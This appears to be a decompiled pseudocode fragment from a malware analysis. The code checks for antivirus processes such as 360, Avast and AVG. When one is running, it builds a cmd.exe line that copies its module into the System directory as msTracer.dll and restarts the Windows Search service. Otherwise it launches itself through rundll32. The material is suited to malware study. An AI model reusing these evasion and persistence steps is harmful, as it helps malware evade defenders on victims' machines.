 26 v0 = getenv("ALLUSERSPROFILE");
27 lstrcpyA(&String1, v0);
28 if ( !(unsigned int)sub_7FF708A1870(&String1) )
29 return 0i64;
30 PathAppendA(&String1, "lame.dll");
31 GetSystemDirectoryA(&Buffer, 0x104u);
32 PathAppendA(&Buffer, "lame.dll");
33 if ( !PathFileExistsA(&String1) )
34 return 0i64;
35 v3 = 0;
36 memset(&v4, 0, 0x206ui64);
37 v5 = 0;
38 memset(&v6, 0, 0x206ui64);
39 lstrcpyW(&v3, L"cmd.exe");
40 Filename = 0;
41 memset(&v13, 0, 0x206ui64);
42 GetModuleFileNameW(hModule, &Filename, 0x410u);
43 if ( (unsigned int)sub_7FF708A5E20(L"360tray.exe")
44 || (unsigned int)sub_7FF708A5E20(L"ZhuDongFangYu.exe")
45 || (unsigned int)sub_7FF708A5E20(L"QHSafeTray.exe")
46 || (unsigned int)sub_7FF708A5E20(L"QHActiveDefense.exe")
47 || (unsigned int)sub_7FF708A5E20(L"AvastUI.exe")
48 || (unsigned int)sub_7FF708A5E20(L"avgui.exe") )
49 {
50 v14 = 0;
51 memset(&v15, 0, 0x103ui64);
52 v2 = getenv("ALLUSERSPROFILE");
53 lstrcpyA(&v14, v2);
54 if ( !(unsigned int)sub_7FF708A1870(&v14) )
55 return 0i64;
56 pszPath = 0;
57 memset(&v17, 0, 0x206ui64);
58 GetSystemDirectoryW(&pszPath, 0x208u);
59 PathAppendW(&pszPath, L"msTracer.dll");
60 wsprintfW(
61 &v5,
62 L"/c echo F | xcopy /H /Y /F /Q \"%s\" \"%s\" & sc config wsearch start= auto & sc stop wsearch & timeout 10 > nul &"
63 " sc start wsearch",
64 &Filename,
65 &pszPath);
66 }
67 else
68 {
69 wsprintfW(&v5, L"/c rundll32 \"%s\",lame3", &Filename);// no AV
70 }
71 sub_7FF708A14A0(&v3, &v5);
72 return 1i64;
73 }